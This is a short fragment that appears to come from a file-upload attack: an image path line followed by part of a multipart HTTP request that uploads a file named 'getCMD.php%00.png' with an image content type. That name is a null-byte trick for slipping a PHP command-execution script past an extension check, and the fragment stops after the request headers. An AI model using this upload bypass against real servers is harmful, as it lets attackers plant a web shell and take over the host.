 -----------------------------203519893440136256003581886372
Content-Disposition: form-data; name="file"; filename="
getCMD.php%00.png"
Content-Type: image/png